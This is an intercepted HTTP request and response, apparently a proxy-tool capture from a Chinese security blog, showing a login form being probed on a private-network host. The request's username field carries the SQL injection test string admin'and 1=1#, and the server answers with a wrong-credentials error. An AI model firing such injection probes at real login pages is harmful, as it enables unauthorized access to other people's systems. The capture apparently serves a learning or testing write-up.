 请求
Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: 10.26.208.172
3 Content-Length: 29
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.26.208.172
9 Referer: http://10.26.208.172/login.php?tips=1
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
12 Connection: close
13
14 name=admin'and 1=1# &pass=111
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 05 Oct 2020 15:50:45 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 62
6 Connection: close
7 Content-Type: text/html
8
9 {"error":1,"msg":"\u8d26\u53f7\u6216\u5bc6\u7801\u9519\u8bef"}
https://blog.csdn.net/rfrder